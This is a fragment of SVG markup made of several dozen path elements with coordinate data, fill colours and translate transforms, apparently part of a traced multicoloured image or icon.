<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.04939115 5.09338652 2.08571501 9.18665798 2.10986328 13.28027344 C2.11992877 14.67320781 2.13358234 16.06612102 2.15087891 17.45898438 C2.1751022 19.4595436 2.18540814 21.46025615 2.1953125 23.4609375 C2.20578613 24.66540527 2.21625977 25.86987305 2.22705078 27.11083984 C2 30 2 30 0 32 C0 30.68 0 29.36 0 28 C-3.3 28 -6.6 28 -10 28 C-10 31.96 -10 35.92 -10 40 C-12.50777727 36.23833409 -12.2934072 34.47445973 -12 30 C-11.44938665 27.28490659 -10.74975688 24.67100888 -10 22 C-9.67 22.99 -9.34 23.98 -9 25 C-5.7 24.67 -2.4 24.34 1 24 C0.67 16.08 0.34 8.16 0 0 Z " fill="#E5A799" transform="translate(120,102)"/>
<path d="M0 0 C3.4375 1.875 3.4375 1.875 6 4 C6 4.66 6 5.32 6 6 C5.2575 5.814375 4.515 5.62875 3.75 5.4375 C1.05009037 5.00796892 -0.44631077 5.14877026 -3 6 C-3 6.66 -3 7.32 -3 8 C-5.97 8 -8.94 8 -12 8 C-11.68306247 5.06832781 -11.36774166 3.41017339 -9.375 1.1875 C-6.00253484 -0.49873258 -3.73136685 -0.45033738 0 0 Z " fill="#55B48E" transform="translate(16,80)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 0.66 2.66 1.32 3 2 C3.33 1.34 3.66 0.68 4 0 C4.66 0 5.32 0 6 0 C7.57312496 3.67062491 8.14440048 5.44302674 7.125 9.375 C6.75375 10.24125 6.3825 11.1075 6 12 C5.34 12 4.68 12 4 12 C4 12.66 4 13.32 4 14 C2.68 14 1.36 14 0 14 C-2.27571116 5.96498906 -2.27571116 5.96498906 -1.125 1.9375 C-0.75375 1.298125 -0.3825 0.65875 0 0 Z " fill="#1A6FB6" transform="translate(122,94)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.928125 3.45375 -1.85625 3.9075 -2.8125 4.375 C-6.03921389 5.9421633 -6.03921389 5.9421633 -9 8 C-12.85559941 8.50290427 -14.41922946 8.43911919 -17.5625 6.0625 C-18.366875 5.381875 -19.17125 4.70125 -20 4 C-22.68507329 3.21053391 -22.68507329 3.21053391 -25 3 C-21.54976303 0.90521327 -21.54976303 0.90521327 -19.1875 1.3125 C-18.1046875 1.6528125 -18.1046875 1.6528125 -17 2 C-13.43230448 2.73606499 -13.43230448 2.73606499 -10 3 C-9.34 2.34 -8.68 1.68 -8 1 C-5.1244315 0.04147717 -3.12889911 0 0 0 Z " fill="#BC975A" transform="translate(79,140)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.52550099 9.14034937 -0.2729614 17.99592496 -2 27 C-2.33 27 -2.66 27 -3 27 C-3 23.37 -3 19.74 -3 16 C-3.66 16 -4.32 16 -5 16 C-5 15.34 -5 14.68 -5 14 C-6.32 13.67 -7.64 13.34 -9 13 C-7.6875 11.5 -7.6875 11.5 -6 10 C-5.01 10 -4.02 10 -3 10 C-3 9.01 -3 8.02 -3 7 C-3.66 7 -4.32 7 -5 7 C-5 6.34 -5 5.68 -5 5 C-3.68 5 -2.36 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D24335" transform="translate(109,18)"/>
<path d="M0 0 C5.75602623 0.38373508 10.16828165 2.25841598 15.3515625 4.74609375 C17.98838491 6.04035254 17.98838491 6.04035254 20.7734375 7.03515625 C23 8 23 8 24 10 C23.34 10.66 22.68 11.32 22 12 C22 11.01 22 10.02 22 9 C20.02 9 18.04 9 16 9 C16.99 9.66 17.98 10.32 19 11 C17.02 11.66 15.04 12.32 13 13 C12.34 12.34 11.68 11.68 11 11 C11 10.34 11 9.68 11 9 C10.34 8.67 9.68 8.34 9 8 C9 7.01 9 6.02 9 5 C7.16715557 3.87483915 7.16715557 3.87483915 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2E78B6" transform="translate(86,70)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-3.625 6.875 -3.625 6.875 -7 8 C-7 9.32 -7 10.64 -7 12 C-9.9826906 13.52448631 -12.818202 14.93940067 -16 16 C-17.12085312 18.3430809 -17.12085312 18.3430809 -18 21 C-18.65213539 22.34050052 -19.31379969 23.67661368 -20 25 C-21.0169313 22.34501768 -21.13022151 21.30844625 -20.00390625 18.640625 C-19.52824219 17.85171875 -19.05257812 17.0628125 -18.5625 16.25 C-18.08941406 15.45078125 -17.61632812 14.6515625 -17.12890625 13.828125 C-16.75636719 13.22484375 -16.38382813 12.6215625 -16 12 C-15.34 12 -14.68 12 -14 12 C-14 11.34 -14 10.68 -14 10 C-12.1015625 8.4921875 -12.1015625 8.4921875 -9.625 6.875 C-8.81289062 6.33617188 -8.00078125 5.79734375 -7.1640625 5.2421875 C-5 4 -5 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#D98250" transform="translate(148,58)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C12.66 6.33 13.32 6.66 14 7 C12.33333333 7 10.66666667 7 9 7 C5.88214887 7.64644661 5.88214887 7.64644661 5 10 C4.34 8.68 3.68 7.36 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#B7BBB9" transform="translate(31,122)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-5.8785722 15.89375068 -14.65200773 18.71550444 -25 20 C-28.4296875 19.57421875 -28.4296875 19.57421875 -31 19 C-31 18.67 -31 18.34 -31 18 C-30.03320312 17.90203125 -29.06640625 17.8040625 -28.0703125 17.703125 C-16.47457601 16.62643563 -16.47457601 16.62643563 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#96B4CF" transform="translate(109,104)"/>
<path d="M0 0 C1.45792884 -0.05399736 2.91642712 -0.09279177 4.375 -0.125 C5.18710938 -0.14820312 5.99921875 -0.17140625 6.8359375 -0.1953125 C9 0 9 0 11 2 C9.68 2 8.36 2 7 2 C7 2.66 7 3.32 7 4 C7.66 4 8.32 4 9 4 C9 4.66 9 5.32 9 6 C9.66 6 10.32 6 11 6 C11 6.66 11 7.32 11 8 C7.04 8 3.08 8 -1 8 C-2 4 -2 4 -1.0625 1.75 C-0.711875 1.1725 -0.36125 0.595 0 0 Z " fill="#186CB5" transform="translate(77,70)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C5.49287967 6.71888239 4.88391785 9.73454239 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-0.33 13.02 -0.66 11.04 -1 9 C-1.66 9 -2.32 9 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#8BBB8B" transform="translate(127,45)"/>
<path d="M0 0 C3.5016401 0.31833092 5.10763889 0.90123457 7.75 3.25 C8.48785867 5.98061565 8.60958864 8.39496903 8.75 11.25 C7.76 10.92 6.77 10.59 5.75 10.25 C5.75 9.59 5.75 8.93 5.75 8.25 C5.09 8.25 4.43 8.25 3.75 8.25 C3.42 7.59 3.09 6.93 2.75 6.25 C1.76 6.91 0.77 7.57 -0.25 8.25 C-0.58 6.93 -0.91 5.61 -1.25 4.25 C-2.57 4.58 -3.89 4.91 -5.25 5.25 C-2.86363636 0.31818182 -2.86363636 0.31818182 0 0 Z " fill="#D76E60" transform="translate(102.25,5.75)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.51953125 2.9609375 2.51953125 2.9609375 2.8125 5.375 C2.92207031 6.16648437 3.03164063 6.95796875 3.14453125 7.7734375 C3 10 3 10 1.765625 11.80078125 C-0.4561279 13.30980368 -1.44104712 13.22899251 -4.0625 12.8125 C-4.75472656 12.71582031 -5.44695313 12.61914062 -6.16015625 12.51953125 C-8 12 -8 12 -10 10 C-9.21625 9.79375 -8.4325 9.5875 -7.625 9.375 C-4.69083714 8.19323388 -4.69083714 8.19323388 -3.6875 4.875 C-3.460625 3.92625 -3.23375 2.9775 -3 2 C-2.67 2 -2.34 2 -2 2 C-2 3.98 -2 5.96 -2 8 C-1.34 8 -0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#46B87F" transform="translate(32,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.66 4 1.32 4 2 C4.66 2 5.32 2 6 2 C6 5.3 6 8.6 6 12 C5.01 12 4.02 12 3 12 C3 11.34 3 10.68 3 10 C2.01 10.33 1.02 10.66 0 11 C0 9.68 0 8.36 0 7 C-1.32 7.33 -2.64 7.66 -4 8 C-4 7.34 -4 6.68 -4 6 C-3.01 5.67 -2.02 5.34 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D7402F" transform="translate(100,32)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C5.34 3 4.68 3 4 3 C4 3.99 4 4.98 4 6 C3.34 6 2.68 6 2 6 C2.103125 7.093125 2.20625 8.18625 2.3125 9.3125 C2.1578125 11.1378125 2.1578125 11.1378125 2 13 C-0.375 15 -0.375 15 -3 16 C-3.66 15.67 -4.32 15.34 -5 15 C-4.34 14.01 -3.68 13.02 -3 12 C-2.835 10.845 -2.67 9.69 -2.5 8.5 C-2 5 -2 5 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1E6FB7" transform="translate(84,129)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.99 9 4.98 9 6 C5.66696609 8.49977543 4.26696398 9 0 9 C-1.125 2.25 -1.125 2.25 0 0 Z " fill="#1A6BAE" transform="translate(11,91)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 2.31 3.66 4.62 4 7 C4.99 7 5.98 7 7 7 C7.99 9.64 8.98 12.28 10 15 C7 18 7 18 3.8125 18.1875 C2.4203125 18.0946875 2.4203125 18.0946875 1 18 C2.36983503 14.83884224 2.9890638 14.0072908 6 12 C5.67 11.34 5.34 10.68 5 10 C2.47266765 9.34444881 2.47266765 9.34444881 0 9 C0 6 0 3 0 0 Z " fill="#7EB057" transform="translate(127,30)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.33 7.67 -0.66 7.34 -1 7 C-1.99 8.32 -2.98 9.64 -4 11 C-5.65 10.67 -7.3 10.34 -9 10 C-9.625 8.1875 -9.625 8.1875 -10 6 C-9.34 5.01 -8.68 4.02 -8 3 C-4 4 -4 4 0 5 C0 3.35 0 1.7 0 0 Z " fill="#FAF2F0" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.05410687 1.77049689 2.09284119 3.54146849 2.125 5.3125 C2.14820312 6.29863281 2.17140625 7.28476563 2.1953125 8.30078125 C2 11 2 11 0 14 C-0.33 13.01 -0.66 12.02 -1 11 C-2.32 11.99 -3.64 12.98 -5 14 C-5.66 13.67 -6.32 13.34 -7 13 C-6.67 12.67 -6.34 12.34 -6 12 C-5.84327223 8.47362528 -5.95971031 5.38094149 -7 2 C-5.29159719 3.63412443 -4.06546953 4.86906094 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#D6BAB8" transform="translate(119,88)"/>
<path d="M0 0 C0 3.3 0 6.6 0 10 C-2.64 10 -5.28 10 -8 10 C-7.4454626 6.67277559 -6.75986957 3.8986087 -5 1 C-3 0 -3 0 0 0 Z " fill="#FCCE09" transform="translate(74,38)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-1.0828125 2.5878125 -1.0828125 2.5878125 -2.1875 3.1875 C-4.95065043 4.96819694 -5.75044342 5.94652381 -7.4375 8.625 C-9.38826375 11.57599612 -9.69362402 11.91328982 -13.3125 12.9375 C-14.199375 12.958125 -15.08625 12.97875 -16 13 C-16 12.01 -16 11.02 -16 10 C-19.96 9.67 -23.92 9.34 -28 9 C-28 8.67 -28 8.34 -28 8 C-25.39619004 7.80523861 -22.79224467 7.61891386 -20.1875 7.4375 C-19.44951172 7.38142578 -18.71152344 7.32535156 -17.95117188 7.26757812 C-14.63211484 7.04230276 -12.18767436 6.93744188 -9 8 C-8.6596875 7.13375 -8.6596875 7.13375 -8.3125 6.25 C-6.47530093 3.10051589 -3.84497849 0 0 0 Z " fill="#CCBEA2" transform="translate(81,105)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.61198232 5.82026516 3.30917775 7.96014586 -1 12 C-1.80315654 15.14481791 -1.80315654 15.14481791 -2 18 C-2.99 17.34 -3.98 16.68 -5 16 C-5.99 15.67 -6.98 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-6.65772583 10.66893378 -6.32248257 9.33599921 -6 8 C-6 8.66 -6 9.32 -6 10 C-3.46255685 9.45291273 -3.46255685 9.45291273 -1 8 C-0.24936281 5.22841653 0 2.85785481 0 0 Z " fill="#A3CC90" transform="translate(122,38)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.68707555 11.49064888 -4 13.37886292 -4 16 C-5.32 15.67 -6.64 15.34 -8 15 C-7.67 14.01 -7.34 13.02 -7 12 C-7.66 11.67 -8.32 11.34 -9 11 C-8.54625 10.608125 -8.0925 10.21625 -7.625 9.8125 C-5.72357081 7.69167513 -4.93795972 5.66957765 -4 3 C-4.99 2.67 -5.98 2.34 -7 2 C-4.6921509 0.84607545 -2.52769669 0.46562834 0 0 Z " fill="#528299" transform="translate(101,96)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.28875 10.639375 -4.5775 11.27875 -4.875 11.9375 C-6 14 -6 14 -8 15 C-7.67 13.68 -7.34 12.36 -7 11 C-7.99 11 -8.98 11 -10 11 C-8.90536178 9.82438854 -7.79892814 8.6597511 -6.6875 7.5 C-6.07261719 6.8503125 -5.45773438 6.200625 -4.82421875 5.53125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D69292" transform="translate(156,56)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.66 3.66 1.32 4 2 C5.98 1.67 7.96 1.34 10 1 C10 1.99 10 2.98 10 4 C6.24600202 5.2039337 2.66782588 5.09877617 -1.25 5.0625 C-2.51328125 5.05347656 -3.7765625 5.04445312 -5.078125 5.03515625 C-6.04234375 5.02355469 -7.0065625 5.01195312 -8 5 C-8 4.01 -8 3.02 -8 2 C-7.05125 2.04125 -6.1025 2.0825 -5.125 2.125 C-1.89755144 2.34973818 -1.89755144 2.34973818 0 0 Z " fill="#AD843A" transform="translate(60,127)"/>
<path d="M0 0 C0.21278058 4.46839215 -0.40861915 7.82262526 -2 12 C-2.33 11.34 -2.66 10.68 -3 10 C-3.66 10 -4.32 10 -5 10 C-5 9.34 -5 8.68 -5 8 C-5.99 8 -6.98 8 -8 8 C-8 6.68 -8 5.36 -8 4 C-3.88888889 0 -3.88888889 0 0 0 Z " fill="#4F87BA" transform="translate(114,112)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 2.67 4.3 2.34 6 2 C6.08066508 5.54926341 5.94247192 8.58353929 5 12 C5 12.99 5 13.98 5 15 C4.34 15 3.68 15 3 15 C3 15.66 3 16.32 3 17 C1.68 17.33 0.36 17.66 -1 18 C-0.01 14.7 0.98 11.4 2 8 C2.66 8 3.32 8 4 8 C4 7.01 4 6.02 4 5 C3.21625 5.185625 2.4325 5.37125 1.625 5.5625 C-1 6 -1 6 -3 5 C-3 3 -3 3 -1.5 1.375 C-1.005 0.92125 -0.51 0.4675 0 0 Z " fill="#7E909B" transform="translate(97,92)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C4.625 15 4.625 15 3 17 C2.34 17 1.68 17 1 17 C0.49713066 15.0424015 -0.0022099 13.08389623 -0.5 11.125 C-0.7784375 10.03445312 -1.056875 8.94390625 -1.34375 7.8203125 C-2 5 -2 5 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D2E9F6" transform="translate(88,132)"/>
<path d="M0 0 C3.40587651 3.89114651 3.37852309 6.58499297 3.23828125 11.58203125 C2.96675624 14.33734244 2.30398885 16.55502091 1 19 C-1.31 19.33 -3.62 19.66 -6 20 C-4.1875 18 -4.1875 18 -2 16 C-1.01 16 -0.02 16 1 16 C1 15.01 1 14.02 1 13 C-0.98 13.33 -2.96 13.66 -5 14 C-3.75 12.5 -3.75 12.5 -2 11 C-0.68 11 0.64 11 2 11 C2 9.35 2 7.7 2 6 C1.01 5.67 0.02 5.34 -1 5 C-0.34 5 0.32 5 1 5 C1 4.34 1 3.68 1 3 C-0.32 2.67 -1.64 2.34 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#C0B89E" transform="translate(78,127)"/>
<path d="M0 0 C1.2065625 0.0309375 1.2065625 0.0309375 2.4375 0.0625 C4.29526765 3.19748292 4.63890476 5.43721432 4.4375 9.0625 C1.4675 8.0725 -1.5025 7.0825 -4.5625 6.0625 C-3.48963568 0.08511307 -3.48963568 0.08511307 0 0 Z " fill="#2473B4" transform="translate(69.5625,69.9375)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.99 5 2.98 5 4 C4.01 4 3.02 4 2 4 C1.67 5.98 1.34 7.96 1 10 C3.64 10 6.28 10 9 10 C8.67 10.66 8.34 11.32 8 12 C5.36 12 2.72 12 0 12 C-1.12256131 9.75487738 -1.13413762 8.48543351 -1.125 6 C-1.12886719 4.948125 -1.12886719 4.948125 -1.1328125 3.875 C-1 2 -1 2 0 0 Z " fill="#C3DB66" transform="translate(107,64)"/>
<path d="M0 0 C3.125 0.3125 3.125 0.3125 5 1.875 C6.53599832 5.20299636 6.52703506 7.69418449 6.125 11.3125 C5.135 11.9725 4.145 12.6325 3.125 13.3125 C3.125 11.9925 3.125 10.6725 3.125 9.3125 C2.465 8.9825 1.805 8.6525 1.125 8.3125 C1.785 8.3125 2.445 8.3125 3.125 8.3125 C3.125 7.6525 3.125 6.9925 3.125 6.3125 C2.465 6.3125 1.805 6.3125 1.125 6.3125 C0.795 5.3225 0.465 4.3325 0.125 3.3125 C-1.87516466 2.10367904 -1.87516466 2.10367904 -3.875 1.3125 C-2.875 0.3125 -2.875 0.3125 0 0 Z " fill="#D98E60" transform="translate(156.875,51.6875)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.37076301 4.89301165 4.10260771 6.80577827 2.25 10.3125 C0 13 0 13 -2.25 13.875 C-2.8275 13.91625 -3.405 13.9575 -4 14 C-3.67 12.68 -3.34 11.36 -3 10 C-3.66 9.67 -4.32 9.34 -5 9 C-4.67 7.02 -4.34 5.04 -4 3 C-3.34 3.33 -2.68 3.66 -2 4 C-2.33 5.32 -2.66 6.64 -3 8 C-1.68 7.67 -0.36 7.34 1 7 C1.33 5.35 1.66 3.7 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#B7DFBC" transform="translate(134,24)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5.37211538 8.56634615 5.37211538 8.56634615 3.48828125 10.76171875 C2.99714844 11.17035156 2.50601563 11.57898438 2 12 C0.33333333 8.66666667 -1.33333333 5.33333333 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1B6CB2" transform="translate(113,84)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C-0.76565382 2.92188461 -2.38283702 3.11785222 -5.23046875 3.09765625 C-6.03291016 3.09443359 -6.83535156 3.09121094 -7.66210938 3.08789062 C-8.49548828 3.07951172 -9.32886719 3.07113281 -10.1875 3.0625 C-11.03248047 3.05798828 -11.87746094 3.05347656 -12.74804688 3.04882812 C-14.83206155 3.03705403 -16.91603977 3.0191189 -19 3 C-19 2.34 -19 1.68 -19 1 C-12.74534844 -0.13720937 -6.34210188 -0.56780578 0 0 Z " fill="#AC833E" transform="translate(65,114)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 5.28 1.66 10.56 2 16 C2.99 16.33 3.98 16.66 5 17 C3.68 17.33 2.36 17.66 1 18 C1.33 18.66 1.66 19.32 2 20 C2.99 20 3.98 20 5 20 C5 20.66 5 21.32 5 22 C4.34 22 3.68 22 3 22 C3 22.99 3 23.98 3 25 C3.99 25.33 4.98 25.66 6 26 C5.67 26.66 5.34 27.32 5 28 C1.125 26.25 1.125 26.25 0 24 C-0.08471364 22.18658158 -0.10721083 20.37005839 -0.09765625 18.5546875 C-0.09443359 17.47832031 -0.09121094 16.40195312 -0.08789062 15.29296875 C-0.07951172 14.16503906 -0.07113281 13.03710938 -0.0625 11.875 C-0.05798828 10.73933594 -0.05347656 9.60367187 -0.04882812 8.43359375 C-0.03701615 5.62234362 -0.02054507 2.8111977 0 0 Z " fill="#F4E095" transform="translate(60,18)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.32 4.33 5.64 4.66 7 5 C7 5.99 7 6.98 7 8 C6.38125 7.79375 5.7625 7.5875 5.125 7.375 C4.42375 7.25125 3.7225 7.1275 3 7 C2.34 7.66 1.68 8.32 1 9 C1 9.99 1 10.98 1 12 C0.34 12 -0.32 12 -1 12 C-1.33 9.36 -1.66 6.72 -2 4 C-1.34 4 -0.68 4 0 4 C-0.66 3.67 -1.32 3.34 -2 3 C-1 1 -1 1 0 0 Z " fill="#E0AE26" transform="translate(66,12)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C1.98 2.67 3.96 2.34 6 2 C4.25 4.5 4.25 4.5 2 7 C0.68 7 -0.64 7 -2 7 C-2.33 7.99 -2.66 8.98 -3 10 C-3 9.34 -3 8.68 -3 8 C-4.98 7.34 -6.96 6.68 -9 6 C-9 5.01 -9 4.02 -9 3 C-6.69 3.66 -4.38 4.32 -2 5 C-2.66 3.68 -3.32 2.36 -4 1 C-2 0 -2 0 0 0 Z " fill="#8199A6" transform="translate(94,108)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.67 4.97 8.34 7.94 8 11 C7.34 11 6.68 11 6 11 C5.34 8.03 4.68 5.06 4 2 C2.68 1.67 1.36 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#90B6D2" transform="translate(68,68)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.75 2.75 3.75 2.75 4 6 C2.25 8.375 2.25 8.375 0 10 C-0.99 10 -1.98 10 -3 10 C-3.36265043 5.76907828 -2.60250805 3.37362154 0 0 Z " fill="#ABCC47" transform="translate(119,38)"/>
<path d="M0 0 C0.33 1.98 0.66 3.96 1 6 C0.01 6.495 0.01 6.495 -1 7 C-1.33 5.35 -1.66 3.7 -2 2 C-2.99 2 -3.98 2 -5 2 C-4.34 2.33 -3.68 2.66 -3 3 C-3 4.65 -3 6.3 -3 8 C-4.65 8.33 -6.3 8.66 -8 9 C-9.3260274 3.57534247 -9.3260274 3.57534247 -7.9375 1.125 C-5.24099753 -0.44071111 -3.05869541 -0.20391303 0 0 Z " fill="#4F9454" transform="translate(139,23)"/>
<path d="M0 0 C1 1 1 1 1.25 3.375 C1 6 1 6 -0.5 7.8125 C-0.995 8.204375 -1.49 8.59625 -2 9 C-2.99 8.67 -3.98 8.34 -5 8 C-4.01 7.34 -3.02 6.68 -2 6 C-1.27617533 3.94074861 -1.27617533 3.94074861 -1 2 C-1.66 2 -2.32 2 -3 2 C-3.33 3.65 -3.66 5.3 -4 7 C-4.99 6.67 -5.98 6.34 -7 6 C-7.33 4.35 -7.66 2.7 -8 1 C-5.26752652 -0.36623674 -3.01801098 -0.128426 0 0 Z " fill="#96AE56" transform="translate(93,98)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.33 8 2.66 8 3 C5.69 2.67 3.38 2.34 1 2 C1 2.66 1 3.32 1 4 C0.01 4.495 0.01 4.495 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.82757813 7.34515625 -2.65515625 6.6903125 -3.5078125 6.015625 C-7.16170935 3.57969377 -10.59100163 3.53413962 -14.875 3.75 C-15.56335938 3.76804687 -16.25171875 3.78609375 -16.9609375 3.8046875 C-18.6412381 3.85136252 -20.32081163 3.92309061 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#80B0D6" transform="translate(112,82)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 3.96 4 7.92 4 12 C2.68 12 1.36 12 0 12 C-0.33 12.66 -0.66 13.32 -1 14 C-1 12.68 -1 11.36 -1 10 C-0.34 9.67 0.32 9.34 1 9 C0.67 8.67 0.34 8.34 0 8 C-0.14115161 5.32941149 -0.04247107 2.67567762 0 0 Z " fill="#D9AB55" transform="translate(62,26)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C1.44298069 6.67105792 -1.08447373 10.08705685 -4 14 C-5.5 12.625 -5.5 12.625 -7 11 C-7 10.34 -7 9.68 -7 9 C-5.35 8.67 -3.7 8.34 -2 8 C-2 7.34 -2 6.68 -2 6 C-2.99 6 -3.98 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-3.68 4 -2.36 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4386BF" transform="translate(111,144)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C7.0625 1.875 7.0625 1.875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.03 6 1.06 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBD328" transform="translate(66,62)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C12.97 1.34 15.94 0.68 19 0 C19 0.66 19 1.32 19 2 C21.97 2.99 24.94 3.98 28 5 C24.57700621 6.14099793 23.03961613 5.54733671 19.6640625 4.60546875 C14.90872286 3.52470974 10.03725904 3.10156363 5.1953125 2.5625 C2 2 2 2 0 0 Z " fill="#8FACB9" transform="translate(57,150)"/>
<path d="M0 0 C1.125 1.6875 1.125 1.6875 2 4 C0.7 8.3 0.7 8.3 -1 10 C-2.66617115 10.04063832 -4.33388095 10.042721 -6 10 C-6 6 -6 6 -4.5625 4.25 C-3 3 -3 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#21AA68" transform="translate(27,96)"/>
<path d="M0 0 C7.425 0.99 7.425 0.99 15 2 C14.34 3.32 13.68 4.64 13 6 C12.34 6 11.68 6 11 6 C10.67 5.34 10.34 4.68 10 4 C9.01 4.495 9.01 4.495 8 5 C7.01 5 6.02 5 5 5 C5 4.01 5 3.02 5 2 C4.34 2 3.68 2 3 2 C3 2.66 3 3.32 3 4 C1.35 4 -0.3 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#AF8B49" transform="translate(41,118)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C6.66 2.34 7.32 1.68 8 1 C10.625 0.875 10.625 0.875 13 1 C12.01 1.66 11.02 2.32 10 3 C11.65 3.33 13.3 3.66 15 4 C15 4.33 15 4.66 15 5 C11.67183164 6.01460666 8.48471516 6.83507455 5 7 C1.875 4.75 1.875 4.75 0 2 C0 1.34 0 0.68 0 0 Z " fill="#7A919C" transform="translate(78,90)"/>
<path d="M0 0 C3 1 3 1 5 3 C5.125 6.125 5.125 6.125 5 9 C4.67 7.68 4.34 6.36 4 5 C3.34 5 2.68 5 2 5 C2.33 7.64 2.66 10.28 3 13 C1.68 12.34 0.36 11.68 -1 11 C-1.14285714 3.57142857 -1.14285714 3.57142857 0 0 Z " fill="#B67559" transform="translate(72,49)"/>
